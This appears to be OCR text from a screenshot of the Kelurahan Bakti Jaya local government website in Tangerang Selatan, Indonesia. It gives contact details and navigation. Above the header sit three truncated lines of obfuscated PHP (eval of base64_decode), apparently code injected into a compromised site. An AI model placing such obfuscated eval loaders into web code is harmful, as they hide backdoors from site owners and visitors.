
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJ
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJ
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJ
📞 (021) 061-231-346
✉️ info@kelurahanbaktijaya.com
Kelurahan Bakti Jaya
B
Bakti Jaya, Kecamatan Setu, Kota Tangerang
Selatan, Banten
Beranda
/
Pemerintahan
Pe